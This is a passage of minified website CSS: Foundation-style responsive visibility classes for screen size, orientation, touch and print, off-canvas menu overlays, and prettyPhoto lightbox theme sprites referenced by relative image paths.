rgba(0,0,0,0.5),4px 0 4px rgba(0,0,0,0.5);box-shadow:-4px 0 4px rgba(0,0,0,0.5),4px 0 4px rgba(0,0,0,0.5);display:block;position:absolute;background:rgba(255,255,255,0.2);top:0;bottom:0;left:0;right:0;z-index:1002;-webkit-tap-highlight-color:transparent;z-index:1002}@media only screen and (min-width:40.063em){.offcanvas-overlap .exit-offcanvas-menu:hover{background:rgba(255,255,255,0.05)}}.no-csstransforms .left-off-canvas-menu{left:-15.625rem}.no-csstransforms .right-off-canvas-menu{right:-15.625rem}.no-csstransforms .move-left>.inner-wrap{right:15.625rem}.no-csstransforms .move-right>.inner-wrap{left:15.625rem}@media only screen{.hide-for-large,.hide-for-large-only,.hide-for-large-up,.hide-for-medium,.hide-for-medium-only,.hide-for-medium-up,.hide-for-xlarge-only,.hide-for-xlarge-up,.hide-for-xxlarge-only,.hide-for-xxlarge-up,.show-for-large-down,.show-for-medium-down,.show-for-small,.show-for-small-down,.show-for-small-only,.show-for-small-up{display:inherit!important}.hide-for-large-down,.hide-for-medium-down,.hide-for-small,.hide-for-small-down,.hide-for-small-only,.hide-for-small-up,.show-for-large,.show-for-large-only,.show-for-large-up,.show-for-medium,.show-for-medium-only,.show-for-medium-up,.show-for-xlarge-only,.show-for-xlarge-up,.show-for-xxlarge-only,.show-for-xxlarge-up{display:none!important}.hidden-for-large,.hidden-for-large-only,.hidden-for-large-up,.hidden-for-medium,.hidden-for-medium-only,.hidden-for-medium-up,.hidden-for-xlarge-only,.hidden-for-xlarge-up,.hidden-for-xxlarge-only,.hidden-for-xxlarge-up,.visible-for-large-down,.visible-for-medium-down,.visible-for-small,.visible-for-small-down,.visible-for-small-only,.visible-for-small-up{position:static!important;height:auto;width:auto;overflow:visible;clip:auto}.hidden-for-large-down,.hidden-for-medium-down,.hidden-for-small,.hidden-for-small-down,.hidden-for-small-only,.hidden-for-small-up,.visible-for-large,.visible-for-large-only,.visible-for-large-up,.visible-for-medium,.visible-for-medium-only,.visible-for-medium-up,.visible-for-xlarge-only,.visible-for-xlarge-up,.visible-for-xxlarge-only,.visible-for-xxlarge-up{position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px)}table.hide-for-large,table.hide-for-large-only,table.hide-for-large-up,table.hide-for-medium,table.hide-for-medium-only,table.hide-for-medium-up,table.hide-for-xlarge-only,table.hide-for-xlarge-up,table.hide-for-xxlarge-only,table.hide-for-xxlarge-up,table.show-for-large-down,table.show-for-medium-down,table.show-for-small,table.show-for-small-down,table.show-for-small-only,table.show-for-small-up{display:table}thead.hide-for-large,thead.hide-for-large-only,thead.hide-for-large-up,thead.hide-for-medium,thead.hide-for-medium-only,thead.hide-for-medium-up,thead.hide-for-xlarge-only,thead.hide-for-xlarge-up,thead.hide-for-xxlarge-only,thead.hide-for-xxlarge-up,thead.show-for-large-down,thead.show-for-medium-down,thead.show-for-small,thead.show-for-small-down,thead.show-for-small-only,thead.show-for-small-up{display:table-header-group!important}tbody.hide-for-large,tbody.hide-for-large-only,tbody.hide-for-large-up,tbody.hide-for-medium,tbody.hide-for-medium-only,tbody.hide-for-medium-up,tbody.hide-for-xlarge-only,tbody.hide-for-xlarge-up,tbody.hide-for-xxlarge-only,tbody.hide-for-xxlarge-up,tbody.show-for-large-down,tbody.show-for-medium-down,tbody.show-for-small,tbody.show-for-small-down,tbody.show-for-small-only,tbody.show-for-small-up{display:table-row-group!important}tr.hide-for-large,tr.hide-for-large-only,tr.hide-for-large-up,tr.hide-for-medium,tr.hide-for-medium-only,tr.hide-for-medium-up,tr.hide-for-xlarge-only,tr.hide-for-xlarge-up,tr.hide-for-xxlarge-only,tr.hide-for-xxlarge-up,tr.show-for-large-down,tr.show-for-medium-down,tr.show-for-small,tr.show-for-small-down,tr.show-for-small-only,tr.show-for-small-up{display:table-row!important}td.hide-for-large,td.hide-for-large-only,td.hide-for-large-up,td.hide-for-medium,td.hide-for-medium-only,td.hide-for-medium-up,td.hide-for-xlarge-only,td.hide-for-xlarge-up,td.hide-for-xxlarge-only,td.hide-for-xxlarge-up,td.show-for-large-down,td.show-for-medium-down,td.show-for-small,td.show-for-small-down,td.show-for-small-only,td.show-for-small-up,th.hide-for-large,th.hide-for-large-only,th.hide-for-large-up,th.hide-for-medium,th.hide-for-medium-only,th.hide-for-medium-up,th.hide-for-xlarge-only,th.hide-for-xlarge-up,th.hide-for-xxlarge-only,th.hide-for-xxlarge-up,th.show-for-large-down,th.show-for-medium-down,th.show-for-small,th.show-for-small-down,th.show-for-small-only,th.show-for-small-up{display:table-cell!important}}@media only screen and (min-width:40.063em){.hide-for-large,.hide-for-large-only,.hide-for-large-up,.hide-for-small,.hide-for-small-down,.hide-for-small-only,.hide-for-xlarge-only,.hide-for-xlarge-up,.hide-for-xxlarge-only,.hide-for-xxlarge-up,.show-for-large-down,.show-for-medium,.show-for-medium-down,.show-for-medium-only,.show-for-medium-up,.show-for-small-up{display:inherit!important}.hide-for-large-down,.hide-for-medium,.hide-for-medium-down,.hide-for-medium-only,.hide-for-medium-up,.hide-for-small-up,.show-for-large,.show-for-large-only,.show-for-large-up,.show-for-small,.show-for-small-down,.show-for-small-only,.show-for-xlarge-only,.show-for-xlarge-up,.show-for-xxlarge-only,.show-for-xxlarge-up{display:none!important}.hidden-for-large,.hidden-for-large-only,.hidden-for-large-up,.hidden-for-small,.hidden-for-small-down,.hidden-for-small-only,.hidden-for-xlarge-only,.hidden-for-xlarge-up,.hidden-for-xxlarge-only,.hidden-for-xxlarge-up,.visible-for-large-down,.visible-for-medium,.visible-for-medium-down,.visible-for-medium-only,.visible-for-medium-up,.visible-for-small-up{position:static!important;height:auto;width:auto;overflow:visible;clip:auto}.hidden-for-large-down,.hidden-for-medium,.hidden-for-medium-down,.hidden-for-medium-only,.hidden-for-medium-up,.hidden-for-small-up,.visible-for-large,.visible-for-large-only,.visible-for-large-up,.visible-for-small,.visible-for-small-down,.visible-for-small-only,.visible-for-xlarge-only,.visible-for-xlarge-up,.visible-for-xxlarge-only,.visible-for-xxlarge-up{position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px)}table.hide-for-large,table.hide-for-large-only,table.hide-for-large-up,table.hide-for-small,table.hide-for-small-down,table.hide-for-small-only,table.hide-for-xlarge-only,table.hide-for-xlarge-up,table.hide-for-xxlarge-only,table.hide-for-xxlarge-up,table.show-for-large-down,table.show-for-medium,table.show-for-medium-down,table.show-for-medium-only,table.show-for-medium-up,table.show-for-small-up{display:table}thead.hide-for-large,thead.hide-for-large-only,thead.hide-for-large-up,thead.hide-for-small,thead.hide-for-small-down,thead.hide-for-small-only,thead.hide-for-xlarge-only,thead.hide-for-xlarge-up,thead.hide-for-xxlarge-only,thead.hide-for-xxlarge-up,thead.show-for-large-down,thead.show-for-medium,thead.show-for-medium-down,thead.show-for-medium-only,thead.show-for-medium-up,thead.show-for-small-up{display:table-header-group!important}tbody.hide-for-large,tbody.hide-for-large-only,tbody.hide-for-large-up,tbody.hide-for-small,tbody.hide-for-small-down,tbody.hide-for-small-only,tbody.hide-for-xlarge-only,tbody.hide-for-xlarge-up,tbody.hide-for-xxlarge-only,tbody.hide-for-xxlarge-up,tbody.show-for-large-down,tbody.show-for-medium,tbody.show-for-medium-down,tbody.show-for-medium-only,tbody.show-for-medium-up,tbody.show-for-small-up{display:table-row-group!important}tr.hide-for-large,tr.hide-for-large-only,tr.hide-for-large-up,tr.hide-for-small,tr.hide-for-small-down,tr.hide-for-small-only,tr.hide-for-xlarge-only,tr.hide-for-xlarge-up,tr.hide-for-xxlarge-only,tr.hide-for-xxlarge-up,tr.show-for-large-down,tr.show-for-medium,tr.show-for-medium-down,tr.show-for-medium-only,tr.show-for-medium-up,tr.show-for-small-up{display:table-row!important}td.hide-for-large,td.hide-for-large-only,td.hide-for-large-up,td.hide-for-small,td.hide-for-small-down,td.hide-for-small-only,td.hide-for-xlarge-only,td.hide-for-xlarge-up,td.hide-for-xxlarge-only,td.hide-for-xxlarge-up,td.show-for-large-down,td.show-for-medium,td.show-for-medium-down,td.show-for-medium-only,td.show-for-medium-up,td.show-for-small-up,th.hide-for-large,th.hide-for-large-only,th.hide-for-large-up,th.hide-for-small,th.hide-for-small-down,th.hide-for-small-only,th.hide-for-xlarge-only,th.hide-for-xlarge-up,th.hide-for-xxlarge-only,th.hide-for-xxlarge-up,th.show-for-large-down,th.show-for-medium,th.show-for-medium-down,th.show-for-medium-only,th.show-for-medium-up,th.show-for-small-up{display:table-cell!important}}@media only screen and (min-width:73.875rem){.hide-for-medium,.hide-for-medium-down,.hide-for-medium-only,.hide-for-small,.hide-for-small-down,.hide-for-small-only,.hide-for-xlarge-only,.hide-for-xlarge-up,.hide-for-xxlarge-only,.hide-for-xxlarge-up,.show-for-large,.show-for-large-down,.show-for-large-only,.show-for-large-up,.show-for-medium-up,.show-for-small-up{display:inherit!important}.hide-for-large,.hide-for-large-down,.hide-for-large-only,.hide-for-large-up,.hide-for-medium-up,.hide-for-small-up,.show-for-medium,.show-for-medium-down,.show-for-medium-only,.show-for-small,.show-for-small-down,.show-for-small-only,.show-for-xlarge-only,.show-for-xlarge-up,.show-for-xxlarge-only,.show-for-xxlarge-up{display:none!important}.hidden-for-medium,.hidden-for-medium-down,.hidden-for-medium-only,.hidden-for-small,.hidden-for-small-down,.hidden-for-small-only,.hidden-for-xlarge-only,.hidden-for-xlarge-up,.hidden-for-xxlarge-only,.hidden-for-xxlarge-up,.visible-for-large,.visible-for-large-down,.visible-for-large-only,.visible-for-large-up,.visible-for-medium-up,.visible-for-small-up{position:static!important;height:auto;width:auto;overflow:visible;clip:auto}.hidden-for-large,.hidden-for-large-down,.hidden-for-large-only,.hidden-for-large-up,.hidden-for-medium-up,.hidden-for-small-up,.visible-for-medium,.visible-for-medium-down,.visible-for-medium-only,.visible-for-small,.visible-for-small-down,.visible-for-small-only,.visible-for-xlarge-only,.visible-for-xlarge-up,.visible-for-xxlarge-only,.visible-for-xxlarge-up{position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px)}table.hide-for-medium,table.hide-for-medium-down,table.hide-for-medium-only,table.hide-for-small,table.hide-for-small-down,table.hide-for-small-only,table.hide-for-xlarge-only,table.hide-for-xlarge-up,table.hide-for-xxlarge-only,table.hide-for-xxlarge-up,table.show-for-large,table.show-for-large-down,table.show-for-large-only,table.show-for-large-up,table.show-for-medium-up,table.show-for-small-up{display:table}thead.hide-for-medium,thead.hide-for-medium-down,thead.hide-for-medium-only,thead.hide-for-small,thead.hide-for-small-down,thead.hide-for-small-only,thead.hide-for-xlarge-only,thead.hide-for-xlarge-up,thead.hide-for-xxlarge-only,thead.hide-for-xxlarge-up,thead.show-for-large,thead.show-for-large-down,thead.show-for-large-only,thead.show-for-large-up,thead.show-for-medium-up,thead.show-for-small-up{display:table-header-group!important}tbody.hide-for-medium,tbody.hide-for-medium-down,tbody.hide-for-medium-only,tbody.hide-for-small,tbody.hide-for-small-down,tbody.hide-for-small-only,tbody.hide-for-xlarge-only,tbody.hide-for-xlarge-up,tbody.hide-for-xxlarge-only,tbody.hide-for-xxlarge-up,tbody.show-for-large,tbody.show-for-large-down,tbody.show-for-large-only,tbody.show-for-large-up,tbody.show-for-medium-up,tbody.show-for-small-up{display:table-row-group!important}tr.hide-for-medium,tr.hide-for-medium-down,tr.hide-for-medium-only,tr.hide-for-small,tr.hide-for-small-down,tr.hide-for-small-only,tr.hide-for-xlarge-only,tr.hide-for-xlarge-up,tr.hide-for-xxlarge-only,tr.hide-for-xxlarge-up,tr.show-for-large,tr.show-for-large-down,tr.show-for-large-only,tr.show-for-large-up,tr.show-for-medium-up,tr.show-for-small-up{display:table-row!important}td.hide-for-medium,td.hide-for-medium-down,td.hide-for-medium-only,td.hide-for-small,td.hide-for-small-down,td.hide-for-small-only,td.hide-for-xlarge-only,td.hide-for-xlarge-up,td.hide-for-xxlarge-only,td.hide-for-xxlarge-up,td.show-for-large,td.show-for-large-down,td.show-for-large-only,td.show-for-large-up,td.show-for-medium-up,td.show-for-small-up,th.hide-for-medium,th.hide-for-medium-down,th.hide-for-medium-only,th.hide-for-small,th.hide-for-small-down,th.hide-for-small-only,th.hide-for-xlarge-only,th.hide-for-xlarge-up,th.hide-for-xxlarge-only,th.hide-for-xxlarge-up,th.show-for-large,th.show-for-large-down,th.show-for-large-only,th.show-for-large-up,th.show-for-medium-up,th.show-for-small-up{display:table-cell!important}}@media only screen and (min-width:90.063em){.hide-for-large,.hide-for-large-down,.hide-for-large-only,.hide-for-medium,.hide-for-medium-down,.hide-for-medium-only,.hide-for-small,.hide-for-small-down,.hide-for-small-only,.hide-for-xxlarge-only,.hide-for-xxlarge-up,.show-for-large-up,.show-for-medium-up,.show-for-small-up,.show-for-xlarge-only,.show-for-xlarge-up{display:inherit!important}.hide-for-large-up,.hide-for-medium-up,.hide-for-small-up,.hide-for-xlarge-only,.hide-for-xlarge-up,.show-for-large,.show-for-large-down,.show-for-large-only,.show-for-medium,.show-for-medium-down,.show-for-medium-only,.show-for-small,.show-for-small-down,.show-for-small-only,.show-for-xxlarge-only,.show-for-xxlarge-up{display:none!important}.hidden-for-large,.hidden-for-large-down,.hidden-for-large-only,.hidden-for-medium,.hidden-for-medium-down,.hidden-for-medium-only,.hidden-for-small,.hidden-for-small-down,.hidden-for-small-only,.hidden-for-xxlarge-only,.hidden-for-xxlarge-up,.visible-for-large-up,.visible-for-medium-up,.visible-for-small-up,.visible-for-xlarge-only,.visible-for-xlarge-up{position:static!important;height:auto;width:auto;overflow:visible;clip:auto}.hidden-for-large-up,.hidden-for-medium-up,.hidden-for-small-up,.hidden-for-xlarge-only,.hidden-for-xlarge-up,.visible-for-large,.visible-for-large-down,.visible-for-large-only,.visible-for-medium,.visible-for-medium-down,.visible-for-medium-only,.visible-for-small,.visible-for-small-down,.visible-for-small-only,.visible-for-xxlarge-only,.visible-for-xxlarge-up{position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px)}table.hide-for-large,table.hide-for-large-down,table.hide-for-large-only,table.hide-for-medium,table.hide-for-medium-down,table.hide-for-medium-only,table.hide-for-small,table.hide-for-small-down,table.hide-for-small-only,table.hide-for-xxlarge-only,table.hide-for-xxlarge-up,table.show-for-large-up,table.show-for-medium-up,table.show-for-small-up,table.show-for-xlarge-only,table.show-for-xlarge-up{display:table}thead.hide-for-large,thead.hide-for-large-down,thead.hide-for-large-only,thead.hide-for-medium,thead.hide-for-medium-down,thead.hide-for-medium-only,thead.hide-for-small,thead.hide-for-small-down,thead.hide-for-small-only,thead.hide-for-xxlarge-only,thead.hide-for-xxlarge-up,thead.show-for-large-up,thead.show-for-medium-up,thead.show-for-small-up,thead.show-for-xlarge-only,thead.show-for-xlarge-up{display:table-header-group!important}tbody.hide-for-large,tbody.hide-for-large-down,tbody.hide-for-large-only,tbody.hide-for-medium,tbody.hide-for-medium-down,tbody.hide-for-medium-only,tbody.hide-for-small,tbody.hide-for-small-down,tbody.hide-for-small-only,tbody.hide-for-xxlarge-only,tbody.hide-for-xxlarge-up,tbody.show-for-large-up,tbody.show-for-medium-up,tbody.show-for-small-up,tbody.show-for-xlarge-only,tbody.show-for-xlarge-up{display:table-row-group!important}tr.hide-for-large,tr.hide-for-large-down,tr.hide-for-large-only,tr.hide-for-medium,tr.hide-for-medium-down,tr.hide-for-medium-only,tr.hide-for-small,tr.hide-for-small-down,tr.hide-for-small-only,tr.hide-for-xxlarge-only,tr.hide-for-xxlarge-up,tr.show-for-large-up,tr.show-for-medium-up,tr.show-for-small-up,tr.show-for-xlarge-only,tr.show-for-xlarge-up{display:table-row!important}td.hide-for-large,td.hide-for-large-down,td.hide-for-large-only,td.hide-for-medium,td.hide-for-medium-down,td.hide-for-medium-only,td.hide-for-small,td.hide-for-small-down,td.hide-for-small-only,td.hide-for-xxlarge-only,td.hide-for-xxlarge-up,td.show-for-large-up,td.show-for-medium-up,td.show-for-small-up,td.show-for-xlarge-only,td.show-for-xlarge-up,th.hide-for-large,th.hide-for-large-down,th.hide-for-large-only,th.hide-for-medium,th.hide-for-medium-down,th.hide-for-medium-only,th.hide-for-small,th.hide-for-small-down,th.hide-for-small-only,th.hide-for-xxlarge-only,th.hide-for-xxlarge-up,th.show-for-large-up,th.show-for-medium-up,th.show-for-small-up,th.show-for-xlarge-only,th.show-for-xlarge-up{display:table-cell!important}}@media only screen and (min-width:120.063em){.hide-for-large,.hide-for-large-down,.hide-for-large-only,.hide-for-medium,.hide-for-medium-down,.hide-for-medium-only,.hide-for-small,.hide-for-small-down,.hide-for-small-only,.hide-for-xlarge-only,.show-for-large-up,.show-for-medium-up,.show-for-small-up,.show-for-xlarge-up,.show-for-xxlarge-only,.show-for-xxlarge-up{display:inherit!important}.hide-for-large-up,.hide-for-medium-up,.hide-for-small-up,.hide-for-xlarge-up,.hide-for-xxlarge-only,.hide-for-xxlarge-up,.show-for-large,.show-for-large-down,.show-for-large-only,.show-for-medium,.show-for-medium-down,.show-for-medium-only,.show-for-small,.show-for-small-down,.show-for-small-only,.show-for-xlarge-only{display:none!important}.hidden-for-large,.hidden-for-large-down,.hidden-for-large-only,.hidden-for-medium,.hidden-for-medium-down,.hidden-for-medium-only,.hidden-for-small,.hidden-for-small-down,.hidden-for-small-only,.hidden-for-xlarge-only,.visible-for-large-up,.visible-for-medium-up,.visible-for-small-up,.visible-for-xlarge-up,.visible-for-xxlarge-only,.visible-for-xxlarge-up{position:static!important;height:auto;width:auto;overflow:visible;clip:auto}.hidden-for-large-up,.hidden-for-medium-up,.hidden-for-small-up,.hidden-for-xlarge-up,.hidden-for-xxlarge-only,.hidden-for-xxlarge-up,.visible-for-large,.visible-for-large-down,.visible-for-large-only,.visible-for-medium,.visible-for-medium-down,.visible-for-medium-only,.visible-for-small,.visible-for-small-down,.visible-for-small-only,.visible-for-xlarge-only{position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px)}table.hide-for-large,table.hide-for-large-down,table.hide-for-large-only,table.hide-for-medium,table.hide-for-medium-down,table.hide-for-medium-only,table.hide-for-small,table.hide-for-small-down,table.hide-for-small-only,table.hide-for-xlarge-only,table.show-for-large-up,table.show-for-medium-up,table.show-for-small-up,table.show-for-xlarge-up,table.show-for-xxlarge-only,table.show-for-xxlarge-up{display:table}thead.hide-for-large,thead.hide-for-large-down,thead.hide-for-large-only,thead.hide-for-medium,thead.hide-for-medium-down,thead.hide-for-medium-only,thead.hide-for-small,thead.hide-for-small-down,thead.hide-for-small-only,thead.hide-for-xlarge-only,thead.show-for-large-up,thead.show-for-medium-up,thead.show-for-small-up,thead.show-for-xlarge-up,thead.show-for-xxlarge-only,thead.show-for-xxlarge-up{display:table-header-group!important}tbody.hide-for-large,tbody.hide-for-large-down,tbody.hide-for-large-only,tbody.hide-for-medium,tbody.hide-for-medium-down,tbody.hide-for-medium-only,tbody.hide-for-small,tbody.hide-for-small-down,tbody.hide-for-small-only,tbody.hide-for-xlarge-only,tbody.show-for-large-up,tbody.show-for-medium-up,tbody.show-for-small-up,tbody.show-for-xlarge-up,tbody.show-for-xxlarge-only,tbody.show-for-xxlarge-up{display:table-row-group!important}tr.hide-for-large,tr.hide-for-large-down,tr.hide-for-large-only,tr.hide-for-medium,tr.hide-for-medium-down,tr.hide-for-medium-only,tr.hide-for-small,tr.hide-for-small-down,tr.hide-for-small-only,tr.hide-for-xlarge-only,tr.show-for-large-up,tr.show-for-medium-up,tr.show-for-small-up,tr.show-for-xlarge-up,tr.show-for-xxlarge-only,tr.show-for-xxlarge-up{display:table-row!important}td.hide-for-large,td.hide-for-large-down,td.hide-for-large-only,td.hide-for-medium,td.hide-for-medium-down,td.hide-for-medium-only,td.hide-for-small,td.hide-for-small-down,td.hide-for-small-only,td.hide-for-xlarge-only,td.show-for-large-up,td.show-for-medium-up,td.show-for-small-up,td.show-for-xlarge-up,td.show-for-xxlarge-only,td.show-for-xxlarge-up,th.hide-for-large,th.hide-for-large-down,th.hide-for-large-only,th.hide-for-medium,th.hide-for-medium-down,th.hide-for-medium-only,th.hide-for-small,th.hide-for-small-down,th.hide-for-small-only,th.hide-for-xlarge-only,th.show-for-large-up,th.show-for-medium-up,th.show-for-small-up,th.show-for-xlarge-up,th.show-for-xxlarge-only,th.show-for-xxlarge-up{display:table-cell!important}}.hide-for-portrait,.show-for-landscape{display:inherit!important}.hide-for-landscape,.show-for-portrait{display:none!important}table.hide-for-landscape,table.show-for-portrait{display:table}thead.hide-for-landscape,thead.show-for-portrait{display:table-header-group!important}tbody.hide-for-landscape,tbody.show-for-portrait{display:table-row-group!important}tr.hide-for-landscape,tr.show-for-portrait{display:table-row!important}td.hide-for-landscape,td.show-for-portrait,th.hide-for-landscape,th.show-for-portrait{display:table-cell!important}@media only screen and (orientation:landscape){.hide-for-portrait,.show-for-landscape{display:inherit!important}.hide-for-landscape,.show-for-portrait{display:none!important}table.hide-for-portrait,table.show-for-landscape{display:table}thead.hide-for-portrait,thead.show-for-landscape{display:table-header-group!important}tbody.hide-for-portrait,tbody.show-for-landscape{display:table-row-group!important}tr.hide-for-portrait,tr.show-for-landscape{display:table-row!important}td.hide-for-portrait,td.show-for-landscape,th.hide-for-portrait,th.show-for-landscape{display:table-cell!important}}@media only screen and (orientation:portrait){.hide-for-landscape,.show-for-portrait{display:inherit!important}.hide-for-portrait,.show-for-landscape{display:none!important}table.hide-for-landscape,table.show-for-portrait{display:table}thead.hide-for-landscape,thead.show-for-portrait{display:table-header-group!important}tbody.hide-for-landscape,tbody.show-for-portrait{display:table-row-group!important}tr.hide-for-landscape,tr.show-for-portrait{display:table-row!important}td.hide-for-landscape,td.show-for-portrait,th.hide-for-landscape,th.show-for-portrait{display:table-cell!important}}.show-for-touch{display:none!important}.hide-for-touch{display:inherit!important}.touch .show-for-touch{display:inherit!important}.touch .hide-for-touch{display:none!important}table.hide-for-touch{display:table}.touch table.show-for-touch{display:table}thead.hide-for-touch{display:table-header-group!important}.touch thead.show-for-touch{display:table-header-group!important}tbody.hide-for-touch{display:table-row-group!important}.touch tbody.show-for-touch{display:table-row-group!important}tr.hide-for-touch{display:table-row!important}.touch tr.show-for-touch{display:table-row!important}td.hide-for-touch{display:table-cell!important}.touch td.show-for-touch{display:table-cell!important}th.hide-for-touch{display:table-cell!important}.touch th.show-for-touch{display:table-cell!important}@media print{.show-for-print{display:block}.hide-for-print{display:none}table.show-for-print{display:table}thead.show-for-print{display:table-header-group!important}tbody.show-for-print{display:table-row-group!important}tr.show-for-print{display:table-row!important}td.show-for-print{display:table-cell!important}th.show-for-print{display:table-cell!important}}div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right,div.pp_default .pp_top,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_right{height:13px}div.pp_default .pp_top .pp_left{background:url(pretty/prettyPhoto/default/sprite.png) -78px -93px no-repeat}div.pp_default .pp_top .pp_middle{background:url(pretty/prettyPhoto/default/sprite_x.png) top left repeat-x}div.pp_default .pp_top .pp_right{background:url(pretty/prettyPhoto/default/sprite.png) -112px -93px no-repeat}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_content_container .pp_left{background:url(pretty/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container .pp_right{background:url(pretty/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}div.pp_default .pp_next:hover{background:url(pretty/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(pretty/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}div.pp_default .pp_expand{background:url(pretty/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_expand:hover{background:url(pretty/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default .pp_contract{background:url(pretty/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_contract:hover{background:url(pretty/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}div.pp_default .pp_close{width:30px;height:30px;background:url(pretty/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}div.pp_default .pp_gallery ul li a{background:url(pretty/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_next,div.pp_default .pp_gallery a.pp_arrow_previous{position:static;left:auto}div.pp_default .pp_nav .pp_pause,div.pp_default .pp_nav .pp_play{background:url(pretty/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default a.pp_arrow_next,div.pp_default a.pp_arrow_previous{background:url(pretty/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover,div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_nav .pp_play:hover{opacity:0.7}div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}div.pp_default .pp_bottom .pp_left{background:url(pretty/prettyPhoto/default/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:url(pretty/prettyPhoto/default/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom .pp_right{background:url(pretty/prettyPhoto/default/sprite.png) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:url(pretty/prettyPhoto/default/loader.gif) center center no-repeat}div.light_rounded .pp_top .pp_left{background:url(pretty/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top .pp_right{background:url(pretty/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_next:hover{background:url(pretty/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(pretty/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_rounded .pp_expand{background:url(pretty/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(pretty/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded .pp_contract{background:url(pretty/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(pretty/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded .pp_close{width:75px;height:22px;background:url(pretty/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_rounded .pp_nav .pp_play{background:url(pretty/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav .pp_pause{background:url(pretty/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_arrow_previous{background:url(pretty/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}div.light_rounded .pp_arrow_next{background:url(pretty/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}div.light_rounded .pp_bottom .pp_left{background:url(pretty/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom .pp_right{background:url(pretty/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_top .pp_left{background:url(pretty/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top .pp_right{background:url(pretty/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container .pp_left{background:url(pretty/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}div.dark_rounded .pp_content_container .pp_right{background:url(pretty/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}div.dark_rounded .pp_next:hover{background:url(pretty/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(pretty/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.dark_rounded .pp_expand{background:url(pretty/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(pretty/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded .pp_contract{background:url(pretty/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(pretty/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded .pp_close{width:75px;height:22px;background:url(pretty/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_rounded .pp_description{margin-right:85px;color:#fff}div.dark_rounded .pp_nav .pp_play{background:url(pretty/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav 